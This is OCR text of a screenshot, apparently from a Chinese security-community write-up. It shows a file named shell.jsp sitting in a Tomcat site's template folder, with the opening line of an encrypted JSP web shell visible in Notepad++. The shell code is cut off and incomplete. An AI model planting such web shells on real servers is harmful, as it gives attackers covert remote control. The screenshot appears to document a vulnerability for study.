 « 新加卷 (E:) › Environment › Development › JAVA › apache-tomcat-9.0.33 › webapps › ROOT › templates › portal
搜索"portal"
名称 修改日期 类型 大小
default 2020-06-01 23:58 文件夹
shell.jsp 2020-06-02 10:04 JSP 文件 1 KB
E:\Environment\Development\JAVA\apache-tomcat-9.0.33\webapps\ROOT\templates\portal\shell.jsp - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shell.jsp
1 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}publi
零组资料文库
先知社区